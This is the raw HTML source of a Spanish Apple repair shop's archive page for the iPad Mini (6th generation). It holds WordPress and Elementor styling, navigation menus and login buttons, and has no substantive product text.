

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://universo10.es/dispositivos/ipad-mini-6/
body_size: 24685
content:
<!DOCTYPE html>
<html lang="es-ES">
<head><style>img.lazy{min-height:1px}</style><link href="https://universo10.es/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>iPad Mini (6ª generación) Wifi &#8211; Universo10</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Universo10 &raquo; Feed" href="https://universo10.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Universo10 &raquo; Feed de los comentarios" href="https://universo10.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Universo10 &raquo; iPad Mini (6ª generación) Wifi Dispositivo Feed" href="https://universo10.es/dispositivos/ipad-mini-6/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel="stylesheet" href="https://universo10.es/wp-content/cache/minify/a5ff7.css" media="all" />

<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel="stylesheet" href="https://universo10.es/wp-content/cache/minify/c23b0.css" media="all" />



<style id='twenty-twenty-one-style-inline-css'>
:root{--global--color-background: #ffffff;--global--color-primary: #000;--global--color-secondary: #000;--button--color-background: #000;--button--color-text-hover: #000;}
/*# sourceURL=twenty-twenty-one-style-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://universo10.es/wp-content/themes/U10/assets/css/print.css?ver=6.9' media='print' />
<link rel='stylesheet' id='load-fa-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.0/css/all.min.css?ver=6.9' media='all' />
<link rel="stylesheet" href="https://universo10.es/wp-content/cache/minify/28a8b.css" media="all" />

<style id='elementor-frontend-inline-css'>
.elementor-446 .elementor-element.elementor-element-fa817bd:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-446 .elementor-element.elementor-element-fa817bd > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://universo10.es/wp-content/uploads/2022/01/donde-estamos-bk.png");}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel="stylesheet" href="https://universo10.es/wp-content/cache/minify/9237c.css" media="all" />
















<script src="https://universo10.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://universo10.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://universo10.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://universo10.es/wp-json/wp/v2/dispositivos/46" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://universo10.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
			<style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://universo10.es/wp-content/uploads/2022/01/favicon.png" sizes="32x32" />
<link rel="icon" href="https://universo10.es/wp-content/uploads/2022/01/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://universo10.es/wp-content/uploads/2022/01/favicon.png" />
<meta name="msapplication-TileImage" content="https://universo10.es/wp-content/uploads/2022/01/favicon.png" />
		<style id="wp-custom-css">
			#grandecitas{
	height:500px;
}
span.elementor-post-info__item--type-comments,.elementor-post-info__item--type-author{
	display:none!important;
}
/* Estilos tabla de cookies*/
 @media screen and (max-width: 1240px){
     .tablecookies {
         display: block;
         width: 100%;
         overflow-x: auto;
         -webkit-overflow-scrolling: touch;
     }
 }		</style>
		</head>
<body data-cmplz=1 class="archive tax-dispositivos term-ipad-mini-6 term-46 custom-background wp-custom-logo wp-embed-responsive wp-theme-U10 is-light-theme has-background-white no-js hfeed elementor-default elementor-template-full-width elementor-kit-7 elementor-page-446">
<!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K9QMBTQ"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
		<div data-elementor-type="header" data-elementor-id="76" class="elementor elementor-76 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-ddc8c1e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ddc8c1e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9b9d377" data-id="9b9d377" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-526f370 elementor-widget elementor-widget-image" data-id="526f370" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://universo10.es">
							<img fetchpriority="high" width="750" height="138" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20138'%3E%3C/svg%3E" data-src="https://universo10.es/wp-content/uploads/2022/01/logos-1.png" class="attachment-large size-large wp-image-79 lazy" alt="" data-srcset="https://universo10.es/wp-content/uploads/2022/01/logos-1.png 991w, https://universo10.es/wp-content/uploads/2022/01/logos-1-300x55.png 300w, https://universo10.es/wp-content/uploads/2022/01/logos-1-768x141.png 768w" data-sizes="(max-width: 750px) 100vw, 750px" style="width:100%;height:18.37%;max-width:991px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<header class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-adb939d" data-id="adb939d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65074f0 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="65074f0" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-65074f0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://universo10.es/acerca-de/" class="elementor-item">Acerca de</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://universo10.es/reparaciones-apple/" class="elementor-item">Reparaciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://universo10.es/donde/" class="elementor-item">Donde</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://universo10.es/seguimiento/" class="elementor-item">Seguimiento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://universo10.es/noticias/" class="elementor-item">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1519"><a href="https://universo10.es/blog/" class="elementor-item">Blog</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-65074f0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://universo10.es/acerca-de/" class="elementor-item" tabindex="-1">Acerca de</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://universo10.es/reparaciones-apple/" class="elementor-item" tabindex="-1">Reparaciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://universo10.es/donde/" class="elementor-item" tabindex="-1">Donde</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://universo10.es/seguimiento/" class="elementor-item" tabindex="-1">Seguimiento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://universo10.es/noticias/" class="elementor-item" tabindex="-1">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1519"><a href="https://universo10.es/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</header>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-67f8b2a" data-id="67f8b2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<header class="elementor-section elementor-inner-section elementor-element elementor-element-1eda164 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="1eda164" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b7b1207" data-id="b7b1207" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e994ee elementor-align-right elementor-widget elementor-widget-button" data-id="4e994ee" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.universo10.es/inicio-sesion/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Iniciar sesión</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6003ef9" data-id="6003ef9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73c115c elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="73c115c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://www.universo10.es/grandes-cuentas/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Grandes Clientes</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</header>
					</div>
		</div>
					</div>
		</header>
				</div>
				<div data-elementor-type="archive" data-elementor-id="446" class="elementor elementor-446 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c3a41d0 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c3a41d0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fa817bd" data-id="fa817bd" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0654145 elementor-widget elementor-widget-heading" data-id="0654145" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">iPad Mini (6ª generación) Wifi</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6ea66b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ea66b7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2912eed" data-id="2912eed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f700976" data-id="f700976" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d4a8cf3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d4a8cf3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-092158c" data-id="092158c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
